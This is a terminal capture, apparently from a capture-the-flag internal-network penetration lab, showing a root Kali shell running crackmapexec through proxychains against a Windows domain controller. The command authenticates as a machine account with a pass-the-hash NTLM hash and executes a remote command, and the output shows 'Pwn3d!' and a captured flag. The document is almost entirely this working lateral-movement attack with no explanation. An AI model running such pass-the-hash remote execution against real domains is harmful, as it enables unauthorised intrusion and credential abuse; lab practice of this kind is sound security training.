 ┌──(root㉿kali-linux-2024-2)-[/media/…/Tools/内网渗透/impacket-0.12.0/examples]
└─# proxychains4 crackmapexec smb 172.22.8.15 -u WIN2016$ -H ffcdf594beeada0076fc2263cd7947f7 -d xiaorang -x "type C:\Users\Administrator\flag\flag03.txt"
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/aarch64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain ... 47.101.63.120:1234 ... 172.22.8.15:445 ... OK
[proxychains] Strict chain ... 47.101.63.120:1234 ... 172.22.8.15:445 ... OK
[proxychains] Strict chain ... 47.101.63.120:1234 ... 172.22.8.15:135 ... OK
SMB 172.22.8.15 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:xiaorang) (signing:True) (SMBv1:False)
[proxychains] Strict chain ... 47.101.63.120:1234 ... 172.22.8.15:445 ... OK
[proxychains] Strict chain ... 47.101.63.120:1234 ... 172.22.8.15:445 ... OK
SMB 172.22.8.15 445 DC01 [+] xiaorang\WIN2016$:ffcdf594beeada0076fc2263cd7947f7 (Pwn3d!)
[proxychains] Strict chain ... 47.101.63.120:1234 ... 172.22.8.15:135 ... OK
[proxychains] Strict chain ... 47.101.63.120:1234 ... 172.22.8.15:55556 ... OK
SMB 172.22.8.15 445 DC01 [+] Executed command
SMB 172.22.8.15 445 DC01
SMB 172.22.8.15 445 DC01
SMB 172.22.8.15 445 DC01
SMB 172.22.8.15 445 DC01
SMB 172.22.8.15 445 DC01
SMB 172.22.8.15 445 DC01
SMB 172.22.8.15 445 DC01
SMB 172.22.8.15 445 DC01
SMB 172.22.8.15 445 DC01 Congratulations! ! !
SMB 172.22.8.15 445 DC01
SMB 172.22.8.15 445 DC01 flag03: flag{454d232c-22aa-4b29-bfff-c36b7d3a33af}